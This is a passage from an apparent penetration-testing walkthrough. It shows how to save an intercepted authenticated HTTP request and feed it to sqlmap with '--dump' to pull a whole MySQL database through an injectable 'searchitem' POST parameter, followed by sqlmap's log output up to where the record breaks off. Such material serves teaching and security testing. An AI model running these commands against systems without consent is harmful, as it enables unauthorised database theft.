 Upgrade-Insecure-Requests: 1
searchitem=test
? < + > Type a search term
Save this request into a text file. We can then pass this into SQLMap to use our authenticated user session.
sqlmap -r request.txt --dbms=mysql --dump
-r uses the intercepted request you saved earlier
--dbms tells SQLMap what type of database management system it is
--dump attempts to outputs the entire database
{1.3.8#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state
and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:19:35 /2019-08-23/
[12:19:35] [INFO] parsing HTTP request from 'request.txt'
[12:19:37] [INFO] testing connection to the target URL
[12:19:37] [INFO] checking if the target is protected by some kind of WAF/IPS
[12:19:38] [INFO] testing if the target URL content is stable
[12:19:38] [INFO] target URL content is stable
[12:19:38] [INFO] testing if POST parameter 'searchitem' is dynamic
[12:19:38] [WARNING] POST parameter 'searchitem' does not appear to be dynamic
[12:19:38] [INFO] heuristic (basic) test shows that POST parameter 'searchitem' might be injectable (possible DBMS: 'MySQL')
[12:19:38] [INFO] heuristic (XSS) test shows that POST parameter 'searchitem' might be vulnerable to cross-site scripting (XSS) attacks
[12:19:38] [INFO] testing for SQL injection on POST parameter 'searchitem'
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[12:19:42] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:19:42] [WARNING] reflective value(s) found and filtering out